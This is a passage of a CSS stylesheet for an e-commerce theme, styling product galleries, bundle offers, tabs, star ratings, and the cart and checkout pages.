	}
}
@media (min-width: 992px) {
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.prev::before {
		content: "\f106";
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.next::before {
		content: "\f107";
	}
}
@media (max-width: 991px) {
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs {
		width: 100%;
		padding: 0;
		margin-top: 10px;
		max-width: 315px;
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-list {
		margin-left: -5px;
		margin-right: -5px;
	}
	.kreen-product-gallery .slick-track {
		margin-left: 0;
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-list li {
		padding-left: 5px;
		padding-right: 5px;
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
		width: 20px;
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.prev {
		margin: 0;
		left: 0;
		border-radius: 50%;
	}
	.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.next {
		margin: 0;
		right: 0;
		border-radius: 50%;
	}
	.contain-left .single-left,
	.contain-left .entry-summary {
		width: 100%;
	}
	.contain-left .single-left {
		margin-right: 0;
	}
	.kreen-product-gallery .flex-viewport {
		max-width: 100%;
		width: 600px;
		float: left;
		margin-left: 0;
	}
	.kreen-product-gallery .kreen-product-gallery__trigger {
		display: none;
	}
	.contain-left.has-gallery .product-360-button,
	.contain-left.has-gallery .single-left .product-video-button {
		left: 9px;
	}
	.product-360-button,
	.single-left .product-video-button {
		top: 9px;
		left: 9px;
		bottom: auto;
	}
	.entry-summary .kreen-share-socials {
		position: static;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
		background: none !important;
		width: auto;
		padding: 10px 0 0 0;
	}
	.entry-summary .social-heading {
		display: inline-block;
		font-size: 14px;
		margin: 0;
		color: inherit;
	}
	.entry-summary .kreen-share-socials a {
		display: inline-block;
		font-size: 16px;
		width: 30px;
		text-align: center;
	}
	.entry-summary .kreen-share-socials a {
		color: #000;
	}
}
/*Bundle*/
.dreamingsb-products .dreamingsb-product .dreamingsb-thumb {
	width: 80px;
}
.dreamingsb-products .dreamingsb-product .dreamingsb-thumb img {
	width: auto;
	height: auto;
	max-width: 100%;
}
.dreamingsb-products,
.dreamingsb-products .dreamingsb-product {
	border: none;
}
.dreamingsb-products .dreamingsb-product:not(:last-child) {
	border-bottom: 1px solid #ebebeb;
}
/*buy together*/
.famibt-wrap .famibt-short-desc,
.famibt-wrap .famibt-after-text {
	display: none;
}
.famibt-wrap > .row {
	display: table;
	margin: 0;
	width: 100%;
}
.famibt-wrap > .row > .col-sm-9 {
	width: 70.8%;
	display: table-cell;
	vertical-align: top;
	float: none;
}
.famibt-wrap > .row > .col-sm-3 {
	width: 29.2%;
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.famibt-wrap {
	margin-top: 25px;
	position: relative;
	padding-top: 40px;
	padding-bottom: 40px;
	border: 1px solid #e6e6e6;
	border-radius: 8px;
}
.famibt-wrap::before {
	content: '';
	position: absolute;
	top: 0;
	left: 70.8%;
	height: 100%;
	border-right: 1px solid #e8e8e8;
}
.famibt-wrap .famibt-right-part {
	text-align: center;
}
.famibt-wrap .famibt-title {
	font-size: 20px;
	padding-left: 30px;
	padding-right: 15px;
	margin-top: 0;
	margin-bottom: 25px;
	width: 70.8%;
}
.famibt-wrap .total-price-html {
	font-size: 30px;
	margin-bottom: 8px;
	color: #80b82d;
}
.famibt-wrap .famibt-products-wrap .famibt-product .famibt-price,
.famibt-wrap .famibt-item .famibt-price {
	color: #80b82d;
}
.famibt-wrap .btn-primary {
	background-color: transparent;
	border: 2px solid #000;
	color: #000;
	font-size: 14px;
	font-weight: 600;
	margin-top: 20px;
	padding: 0 15px;
	height: 47px;
	line-height: 43px;
	min-width: 210px;
	text-align: center;
	border-radius: 47px;
}
.famibt-wrap .btn-primary:hover {
	background-color: transparent;
	color: #80b82d;
	border-color: #80b82d;
}
.famibt-wrap .famibt-left-part {
	padding-right: 15px;
	padding-left: 15px;
}
.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap {
	text-align: center;
}
.famibt-wrap .famibt-products-wrap .famibt-product .famibt-product-title {
	margin-top: 11px;
	margin-bottom: 5px;
	color: inherit;
}
.famibt-wrap .famibt-item {
	color: #666666;
}
.famibt-wrap .famibt-item:not(:last-child) {
	padding-bottom: 9px;
}
.famibt-wrap .famibt-item .famibt-product-title strong {
	font-weight: normal;
	color: #000;
}
.famibt-wrap .famibt-item label .famibt-price::before {
	content: '(';
	float: left;
}
.famibt-wrap .famibt-item label .famibt-price::after {
	content: ')';
}
.famibt-wrap .famibt-item label input[type="checkbox"] {
	display: none;
}
.famibt-wrap .famibt-item label input[type="checkbox"] + span {
	position: relative;
	padding-left: 27px;
}
.famibt-wrap .famibt-item label input[type="checkbox"] + span::before {
	content: '';
	display: inline-block;
	position: absolute;
	top: 3px;
	left: 0;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: 1px solid #d7d7d7;
}
.famibt-wrap .famibt-item label input[type="checkbox"]:checked + span::after {
	content: '';
	position: absolute;
	top: 7px;
	left: 4px;
	background-color: #000;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	display: inline-block;
}
.famibt-wrap .famibt-item label input[type="checkbox"][disabled] + span::before,
.famibt-wrap .famibt-item label input[type="checkbox"][disabled] + span::after {
	cursor: not-allowed;
	opacity: 0.5;
}
.famibt-price {
	color: #000;
	display: inline-block;
}
.famibt-price del {
	color: #8a8a8a;
}
.famibt-price ins {
	color: #80b82d;
	float: left;
	margin-right: 5px;
	text-decoration: none;
}
@media (max-width: 1199px) {
	.famibt-wrap {
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.famibt-wrap::before {
		display: none;
	}
	.famibt-wrap > .row {
		display: block;
	}
	.famibt-wrap .famibt-title {
		width: 100%;
		padding-left: 25px;
	}
	.famibt-wrap > .row > .col-sm-9,
	.famibt-wrap > .row > .col-sm-3 {
		display: block;
		width: 100%;
	}
	.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap::before {
		margin-left: -15px;
	}
	.famibt-wrap .famibt-left-part {
		padding: 0 10px 25px 10px;
	}
}
/*kreen-tabs-wrapper*/
.kreen-tabs-wrapper {
	position: relative;
	margin-top: 30px;
}
/*.dreaming-tabs*/
.dreaming-tabs {
	list-style: none;
	padding-left: 0;
	text-align: center;
}
.dreaming-tabs li {
	display: inline-block;
	padding: 0 25px;
	vertical-align: bottom;
}
.dreaming-tabs li a {
	display: block;
	width: 100%;
	font-size: 22px;
	font-weight: 500;
	text-align: center;
	color: #868686;
	position: relative;
	margin-bottom: 40px;
	z-index: 1;
}
.dreaming-tabs li a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.4s ease 0s;
	-moz-transition: transform 0.4s ease 0s;
	-o-transition: transform 0.4s ease 0s;
	transition: transform 0.4s ease 0s;
	z-index: -1;
}
.dreaming-tabs li a:hover,
.dreaming-tabs li.active a {
	color: #000;
}
.dreaming-tabs li.active a::before,
.dreaming-tabs li a:hover::before {
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
}
/*.kreen-Tabs-panel*/
.kreen-Tabs-panel {
	-webkit-box-shadow: none;
	box-shadow: none;
	max-width: 100%;
	margin: -1px auto 0;
	overflow: hidden;
}
.kreen-Tabs-panel > h2 {
	display: none;
}
.kreen-Tabs-panel p:last-child {
	margin-bottom: 0;
}
.kreen-Tabs-panel table {
	margin-bottom: 0;
}
.kreen-Tabs-panel th,
.kreen-Tabs-panel td {
	font-weight: 600;
}
.kreen-Tabs-panel td p {
	margin-bottom: 0;
}
@media (max-width: 991px) {
	.dreaming-tabs {
		margin-top: 15px;
	}
	.dreaming-tabs li {
		display: block;
		margin-bottom: 8px;
		padding-right: 0;
	}
	.kreen-Tabs-panel {
		padding: 25px 15px;
	}
}
/*comment star*/
p.stars {
	margin-top: 5px;
	line-height: 18px;
	display: inline-block;
}
p.stars span {
	display: block;
	height: 18px;
}
p.stars, p.stars a {
	display: inline-block
}
p.stars a {
	font-weight: 400;
	height: 1em
}
p.stars a:before, p.stars a:hover ~ a:before {
	content: "\f006";
	color: #adadad;
}
p.stars a {
	font-size: 18px;
	position: relative;
	width: 1em;
	text-indent: -999em;
	margin-right: 2px
}
p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	text-indent: 0;
}
p.stars:hover a:before, p.stars.selected:not(:hover) a:before {
	content: '\f006';
	color: #ffb933;
}
p.stars a:hover ~ a:before, p.stars.selected:not(:hover) a.active ~ a:before {
	content: "\f006";
	color: #adadad;
}
.block-title .product-grid-title {
	font-size: 26px;
	font-weight: 600;
	text-align: center;
	margin-bottom: 40px;
	margin-top: 55px;
	position: relative;
	display: table;
	margin-left: auto;
	margin-right: auto;
}
.block-title .product-grid-title::before,
.block-title .product-grid-title::after {
	content: '';
	height: 2px;
	position: absolute;
	background-color: #80b82d;
	top: 13px;
	width: 40px;
}
.block-title .product-grid-title::before {
	left: calc(100% + 5px);
}
.block-title .product-grid-title::after {
	right: calc(100% + 5px);
}
.categories-product-dreaming {
	padding-bottom: 45px;
	margin-bottom: 45px;
	position: relative;
}
.categories-product-dreaming::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	border-bottom: 1px solid #d4d4d4;
}
.main-content.no-sidebar .categories-product-dreaming::before {
	width: 100vw;
}
.categories-product-dreaming .product-grid ~ .product-grid {
	padding-top: 30px;
}
.categories-product-dreaming .row-item {
	margin-bottom: 40px;
}
.categories-product-dreaming .subcat {
	background-color: #fff;
	padding: 15px 20px 35px 20px;
	text-align: center;
	display: block;
	
	border: 1px solid #e2e2e2;
}
.categories-product-dreaming .subcat figure {
	margin-bottom: 15px;
	overflow: hidden;
}
.categories-product-dreaming .subcat img {
	margin: 0 auto;
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.categories-product-dreaming .subcat:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);;
}
.categories-product-dreaming .subcat span {
	font-size: 20px;
}
.categories-product-dreaming .block-title {
	overflow: hidden;
}
.categories-product-dreaming .block-title .product-grid-title {
	text-align: left;
	float: left;
	text-transform: capitalize;
	font-weight: normal;
	font-size: 26px;
	letter-spacing: 0;
	margin-top: 3px;
}
.categories-product-dreaming .block-title a {
	float: right;
	display: inline-block;
	min-width: 122px;
	height: 38px;
	line-height: 36px;
	border: 1px solid #d9d9d9;
	
	background-color: #fff;
	font-size: 11px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	font-weight: 600;
	text-align: center;
	color: #a8a8a8;
}
.categories-product-dreaming .block-title a:hover {
	color: #fff;
	background-color: #80b82d;
	border-color: #80b82d;
}
.categories-product-dreaming .slick-arrow {
	width: 40px;
	height: 40px;
	line-height: 38px;
	text-align: center;
	font-size: 22px;
	color: #000;
	position: absolute;
	top: 25%;
	z-index: 3;
	border: 1px solid #dadada;
	
	background-color: #fff;
	opacity: 0;
	visibility: hidden;
}
.categories-product-dreaming .owl-slick:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}
.categories-product-dreaming .slick-arrow.prev {
	left: -20px;
}
.categories-product-dreaming .slick-arrow.next {
	right: -20px;
}
.categories-product-dreaming .slick-arrow:hover {
	background-color: #80b82d;
	border-color: #80b82d;
	color: #fff;
}
/*recently-reviewed-product*/
.recently-reviewed-product {
	padding-top: 50px;
	padding-bottom: 30px;
	position: relative;
}
.recently-reviewed-product::before {
	content: '';
	position: absolute;
	width: 100vw;
	top: 0;
	left: 50%;
	right: 0;
	bottom: -50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	pointer-events: none;
	background-color: #fff;
	border-top: 1px solid #e8e8e8;
}
.recently-reviewed-product .product img {
	border: 1px solid #e2e2e2;
	
}
@media (max-width: 1199px) {
	.categories-product-dreaming .slick-arrow {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.categories-product-dreaming .slick-arrow.prev {
		left: -15px;
	}
	.categories-product-dreaming .slick-arrow.next {
		right: -15px;
	}
}
/* ==========================================================================
8.0 OTHER PAGE
========================================================================== */
/* ==========================================================================
8.1 CART PAGE
========================================================================== */
#shipping_method {
	padding-left: 0;
	list-style: none;
}
#shipping_method input[type="radio"] {
	display: none;
}
#shipping_method label {
	position: relative;
	padding-left: 26px;
	color: #666666;
	cursor: pointer;
}
#shipping_method label::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
#shipping_method input[type="radio"]:checked + label {
	color: #000;
}
#shipping_method input[type="radio"]:checked + label::after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #000;
	position: absolute;
	left: 3px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
body.kreen-cart .cart-empty {
	font-size: 38px;
	line-height: 1.2;
	
	background-color: #fff;
	padding: 90px 15px 25px;
	text-align: center;
	margin-bottom: 0;
}
body.kreen-cart .return-to-shop {
	text-align: center;
	padding: 0 15px 90px;
	
	background-color: #fff;
}
body.kreen-cart .return-to-shop a {
	min-width: 170px;
	padding: 0 15px;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	background-color: #1b1b1b;
	height: 52px;
	line-height: 52px;
	border-radius: 8px;
	color: #fff;
	display: inline-block;
}
body.kreen-cart .return-to-shop a:hover {
	background-color: #80b82d;
}
.cart-collaterals {
	display: inline-block;
	width: 100%;
	padding-top: 40px;
}
.cart-collaterals .cross-sells {
	padding-bottom: 40px;
}
.cross-sells > h2 {
	font-size: 24px;
	font-weight: 600;
	color: #000;
	margin-top: 0;
	margin-bottom: 35px;
}
.shop_table .variation {
	display: none;
}
.shop_table thead tr th {
	border-bottom: 0;
	border-top: 0;
}
.shop_table tr td.product-remove,
.shop_table tr th.product-remove {
	border-right: 0;
	border-top: 0;
	border-left: 0;
	padding-left: 15px;
	padding-right: 15px;
}
.shop_table tr td.product-thumbnail,
.shop_table tr th.product-thumbnail {
	border-right: 0;
	border-left: 0;
	padding-left: 15px;
	padding-right: 15px;
}
body.kreen-cart .shop_table tr td.product-name,
body.kreen-cart .shop_table tr th.product-name {
	border-left: 0;
}
body.kreen-cart .shop_table tr td.product-subtotal,
body.kreen-cart .shop_table tr th.product-subtotal {
	border-right: 0;
}
.shop_table tr:first-child td,
.shop_table tr:first-child th {
	border-top: 0;
}
.shop_table .product-remove {
	text-align: center;
}
.shop_table .product-remove .remove {
	font-size: 0;
}
.shop_table .product-remove .remove::before {
	font-size: 24px;
	content: '\e609';
	font-family: 'Pe-icon-7-stroke';
}
.shop_table .product-remove .remove:not(:hover) {
	color: #bdbdbd;
}
.shop_table .product-thumbnail img {
	max-width: 80px;
	min-width: 60px;
}
.shop_table .product-name a:not(.button) {
	font-size: 16px;
	line-height: 24px;
	color: #000;
}
.shop_table .product-name a:not(.button):hover {
	color: #80b82d;
}
.kreen-cart-form .shop_table {
	margin-bottom: 0;
}
.kreen-cart-form .shop_table thead th {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border-color: #d7d7d7;
	text-align: center;
	padding-top: 22px;
	padding-bottom: 22px;
}
.kreen-cart-form .shop_table thead th.product-name {
	text-align: left;
}
.kreen-cart-form .shop_table td.product-price,
.kreen-cart-form .shop_table td.product-subtotal {
	font-size: 16px;
	color: #000;
	text-align: center;
}
.kreen-cart-form .shop_table td.product-quantity {
	text-align: center;
}
.kreen-cart-form .shop_table td.product-subtotal {
	font-weight: 500;
}
.kreen-cart-form .shop_table .actions {
	padding: 40px 20px 30px 20px;
	overflow: hidden;
	border: 0;
}
.kreen-cart-form .shop_table .actions label {
	display: none;
}
.kreen-cart-form .shop_table .actions .coupon {
	position: relative;
	max-width: 100%;
	width: 512px;
	float: left;
	margin-bottom: 7px;
}
.kreen-cart-form .shop_table .actions #coupon_code {
	width: 100%;
	height: 52px;
	line-height: 50px;
	border-radius: 30px;
}
.kreen-cart-form .shop_table .actions button.button {
	display: inline-block;
	min-width: 160px;
	height: 52px;
	line-height: 52px;
	padding: 0 15px;
	text-align: center;
	font-size: 16px;
	font-weight: 500;
	border-radius: 30px;
}
.kreen-cart-form .shop_table .actions .coupon button.button {
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 30px 30px 0;
}
.kreen-cart-form .shop_table .actions button.button:hover {
	background-color: #80b82d;
}
.kreen-cart-form .shop_table .actions > button.button {
	float: right;
}
.cart_totals {
	position: relative;
}
.cart_totals > h2 {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
	background-color: #80b82d;
	padding: 25px;
	margin: 0;
	border-radius: 6px 6px 0 0;
}
.cart_totals .shop_table {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	margin-bottom: 0;
}
.cart_totals .shop_table tr:not(:last-child) {
	border-bottom: 1px solid #ebebeb;
}
.cart_totals .shop_table tr th,
.cart_totals .shop_table tr td {
	border: 0;
	padding: 15px 20px;
}
.cart_totals .shop_table tr th {
	width: 35%;
	vertical-align: top;
	font-size: 16px;
	font-weight: normal;
	color: #000;
	border-right: 0;
}
.cart_totals .shop_table tr td {
	vertical-align: top;
	font-size: 16px;
	color: #000;
	border-left: 0;
	text-align: right;
}
.cart_totals .shop_table tr.order-total th {
	font-size: 16px;
	font-weight: 600;
}
.cart_totals .shop_table tr.order-total strong {
	font-size: 18px;
	color: #80b82d;
	font-weight: normal;
}
.kreen-shipping-calculator > p {
	margin-bottom: 0;
}
.kreen-shipping-calculator > .shipping-calculator-form {
	margin-top: 26px;
}
.shipping-calculator-button,
.shipping-calculator-button:hover,
.shipping-calculator-button:focus,
.shipping-calculator-button:active {
	text-decoration: underline;
}
.shipping-calculator-form {
	text-align: left;
}
.shipping-calculator-form input {
	background-color: #fff;
}
.shipping-calculator-form .button {
	display: inline-block;
	min-width: 160px;
	height: 52px;
	line-height: 52px;
	padding: 0 15px;
	text-align: center;
}
.kreen-proceed-to-checkout {
	text-align: center;
}
.kreen-proceed-to-checkout .checkout-button {
	display: block;
	background-color: #000;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	font-weight: 600;
	color: #fff;
	border-radius: 0 0 6px 6px;
}
.kreen-proceed-to-checkout .checkout-button:hover {
	background-color: #80b82d;
}
body.kreen-cart .no-sidebar .kreen-cart-form {
	float: left;
	display: inline-block;
	width: calc(100% - 359px)
}
body.kreen-cart .no-sidebar .cart-collaterals {
	display: inline-block;
	width: 359px;
	padding-left: 30px;
	padding-top: 0;
}
@media (max-width: 1199px) {
	.cart_totals > h2,
	body.kreen-cart .cart-title {
		font-size: 16px;
		letter-spacing: 0.1em;
		padding: 20px;
	}
	.kreen-cart-form .shop_table td.product-price,
	.kreen-cart-form .shop_table td.product-subtotal {
		font-size: 15px;
	}
	body.kreen-cart .no-sidebar .kreen-cart-form {
		width: 100%;
		float: none;
	}
	body.kreen-cart .no-sidebar .cart-collaterals {
		width: 100%;
		padding-left: 0;
		float: none;
		margin-top: 15px;
	}
	.shop_table td,
	.shop_table th {
		border-color: #ebebeb;
		padding: 15px;
	}
	.kreen-cart-form {
		width: 100%;
	}
	.cart-collaterals {
		width: 100%;
		padding-left: 0;
		padding-top: 40px;
	}
}
@media (max-width: 991px) {
	.has-sidebar .shop_table {
		display: block;
	}
	.has-sidebar .shop_table thead,
	.has-sidebar .shop_table tfoot,
	.has-sidebar .shop_table tbody,
	.has-sidebar .shop_table tr,
	.has-sidebar .shop_table tr td,
	.has-sidebar .shop_table tr th {
		display: inline-block;
		text-align: center !important;
		width: 100% !important;
		border-left: 0;
		border-right: 0;
		border-top: 0;
	}
	.has-sidebar .kreen-cart-form .shop_table thead {
		display: none;
	}
	.has-sidebar .kreen-cart-form .shop_table tr:first-child td,
	.has-sidebar .kreen-cart-form .shop_table tr:first-child th,
	.has-sidebar .cart_totals .shop_table tr:first-child td,
	.has-sidebar .cart_totals .shop_table tr:first-child th {
		padding-top: 15px;
	}
	.has-sidebar .kreen-cart-form .shop_table .actions .coupon,
	.has-sidebar .kreen-cart-form .shop_table .actions button.button {
		float: none;
		width: 100%;
	}
	.has-sidebar .kreen-cart-form .shop_table tr td,
	.has-sidebar .cart_totals .shop_table tr th {
		border-top: 0;
	}
	.has-sidebar .kreen-cart-form .shop_table .actions .coupon button.button {
		position: static;
		margin-top: 10px;
		border-radius: 8px;
		width: 100%;
	}
}
@media (max-width: 767px) {
	.shop_table {
		display: block;
	}
	.shop_table thead,
	.shop_table tfoot,
	.shop_table tbody,
	.shop_table tr,
	.shop_table tr td,
	.shop_table tr th {
		display: inline-block;
		text-align: center !important;
		width: 100% !important;
		border-left: 0;
		border-right: 0;
		border-top: 0;
	}
	body.kreen-cart .cart-title {
		border-bottom: 1px solid #ebebeb;
		padding: 20px 15px;
		letter-spacing: 0.1em;
	}
	.cart_totals > h2 {
		padding: 20px 15px;
		letter-spacing: 0.1em;
	}
	.kreen-cart-form .shop_table thead {
		display: none;
	}
	.kreen-cart-form .shop_table tr:first-child td,
	.kreen-cart-form .shop_table tr:first-child th,
	.cart_totals .shop_table tr:first-child td,
	.cart_totals .shop_table tr:first-child th {
		padding-top: 15px;
	}
	.kreen-cart-form .shop_table .actions .coupon,
	.kreen-cart-form .shop_table .actions button.button {
		float: none;
		width: 100%;
	}
	.kreen-cart-form .shop_table tr td,
	.cart_totals .shop_table tr th {
		border-top: 0;
	}
	.kreen-cart-form .shop_table .actions .coupon button.button {
		position: static;
		border-radius: 8px;
		margin-top: 10px;
		width: 100%;
	}
	body.kreen-cart .cart-empty {
		font-size: 26px;
	}
}
/* ==========================================================================
8.2 CHECKOUT PAGE
========================================================================== */
.kreen-form__label-for-checkbox > span {
	position: relative;
	font-size: 18px;
	color: #000;
	padding-left: 26px;
	font-weight: 500;
}
.kreen-form__label-for-checkbox > span::before {
	content: "";
	display: inline-block;
	width: 17px;
	height: 17px;
	background-color: #e8e8e8;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 4px;
}
.kreen-form__label-for-checkbox .kreen-form__input-checkbox {
	display: none;
}
.kreen-form__label-for-checkbox .kreen-form__input-checkbox:checked + span {
	color: #000;
}
.kreen-form__label-for-checkbox .kreen-form__input-checkbox:checked + span::before {
	background-color: #80b82d;
}
.kreen-form__label-for-checkbox .kreen-form__input-checkbox:checked + span::after {
	content: "";
	display: inline-block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: #ffffff;
	position: absolute;
	left: 6px;
	top: 10px;
}
#payment {
	border: 1px solid #eee;
	border-radius: 6px;
}
#payment ul {
	padding: 30px 30px 20px 30px;
	list-style: none;
}
#payment .input-radio {
	display: none;
}
#payment .input-radio ~ label {
	position: relative;
	padding-left: 26px;
	color: #000;
	margin-bottom: 0;
	cursor: pointer;
	font-weight: 500;
}
#payment .input-radio ~ label::before {
	content: "";
	display: inline-block;
	width: 17px;
	height: 17px;
	background-color: #e8e8e8;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 3px;
}
#payment .input-radio:hover + label::before,
#payment .input-radio:checked + label::before {
	background-color: #80b82d;
}
#payment .input-radio:hover + label::after,
#payment .input-radio:checked + label::after {
	content: "";
	display: inline-block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: #fff;
	position: absolute;
	left: 6px;
	top: 8px;
}
/*SELECT2 RESET*/
body .select2-container {
	width: 100% !important;
}
body .select2-dropdown {
	border: 1px solid transparent;
}
body .select2-container--default .select2-selection--single {
	height: 54px;
	line-height: 52px;
	border: 1px solid transparent;
	background-color: #fff;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666666;
	line-height: 52px;
	padding-left: 15px;
	padding-right: 40px;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 52px;
	width: 50px;
}
body .select2-container .select2-choice .select2-arrow b:after {
	border: none;
	font-family: 'FontAwesome', sans-serif;
	content: "\f107";
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-top: 0;
	margin-left: -15px;
}
body .select2-dropdown {
	border-radius: 8px;
}
body .select2-dropdown .select2-search .select2-search__field {
	background-color: #ffffff;
	padding: 0 16px;
	height: 40px;
	line-height: 40px;
}
body .select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #e6e6e6;
}
body .select2-results__option {
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
}
body .select2-dropdown .select2-result {
	color: #888888;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected],
body .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #f0f2f5;
	color: #000;
}
body .select2-container--default .select2-results__option[aria-selected="true"],
body .select2-container--default .select2-results__option[data-selected="true"] {
	color: #000;
}
.kreen-checkout-login .kreen-info,
.kreen-checkout-coupon .kreen-info {
	padding: 40px 20px 50px 122px;
	border: 1px solid #eee;
	background-color: transparent;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border-radius: 6px;
}
.kreen-checkout-login .kreen-info::before,
.kreen-checkout-coupon .kreen-info::before {
	width: 84px;
	height: 84px;
	line-height: 84px;
	border-radius: 50%;
	background-color: #80b82d;
	color: #fff;
	content: "\e61c";
	font-family: 'Pe-icon-7-stroke', sans-serif;
	text-align: center;
	font-size: 44px;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	top: 30px;
	left: 20px;
	letter-spacing: 0;
}
.kreen-checkout-coupon .kreen-info::before {
	content: "\e6af";
}
.kreen-checkout-login .kreen-info a,
.kreen-checkout-coupon .kreen-info a {
	display: block;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: initial;
	padding-top: 6px;
}
.kreen-checkout-login .kreen-info a:not(:hover),
.kreen-checkout-coupon .kreen-info a:not(:hover) {
	color: #868686;
}
.checkout_coupon {
	overflow: hidden;
	padding: 35px 25px 10px 25px;
	border: 1px solid #eee;
	border-radius: 8px;
	margin-bottom: 30px;
}
.checkout_coupon .button {
	background-color: #1b1b1b;
	height: 52px;
	line-height: 52px;
	border-radius: 40px;
	display: inline-block;
	min-width: 160px;
	padding: 0 15px;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
}
.checkout_coupon .button:hover {
	background-color: #80b82d;
}
.kreen-checkout-login .kreen-form-login {
	padding: 35px 25px 10px 25px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}
.checkout-before-top {
	overflow: hidden;
}
.checkout-before-top .kreen-checkout-login,
.checkout-before-top .kreen-checkout-coupon {
	width: calc(50% - 15px);
	float: left;
}
.checkout-before-top .kreen-checkout-coupon {
	float: right;
}
form.kreen-checkout {
	position: relative;
}
form.kreen-checkout::before,
form.kreen-checkout::after {
	content: '';
	display: table;
}
form.kreen-checkout::after {
	clear: both;
}
.validate-required label .required {
	display: none;
}
.validate-required label::after {
	content: '*';
	color: #ff0000;
}
/*.kreen-billing-fields*/
.kreen-billing-fields > h3 {
	font-size: 24px;
	font-weight: 500;
	padding: 25px;
	border-bottom: 1px solid #ebebeb;
	margin: 0;
}
.kreen-billing-fields__field-wrapper {
	padding: 30px 25px 35px 25px;
}
/*kreen-account-fields*/
.kreen-account-fields {
	padding: 0 25px 35px 25px;
}
.kreen-account-fields > p {
	margin-bottom: 10px;
}
.kreen-account-fields #account_password_field {
	margin-bottom: 0;
}
.form-row {
	margin-bottom: 30px;
	display: block;
	margin-left: 0;
	margin-right: 0;
}
.form-row:last-child {
	margin-bottom: 0;
}
.form-row > label {
	display: block;
	font-weight: 500;
	margin-bottom: 12px;
	text-align: left;
}
.kreen-input-wrapper > select,
.kreen-input-wrapper > input,
.form-row > input {
	width: 100%;
	height: 52px;
	line-height: 50px;
}
.form-row-first {
	float: left;
	width: calc(50% - 15px);
}
.form-row-last {
	float: right;
	width: calc(50% - 15px);
}
/*.kreen-shipping-fields*/
#customer_details .col-1 {
	position: relative;
	border: 1px solid #eee;
	border-radius: 6px;
	max-width: 100%;
	padding: 0;
}
#customer_details .col-2 {
	margin-top: 30px;
	border: 1px solid #eee;
	padding: 25px 25px 35px;
	border-radius: 6px;
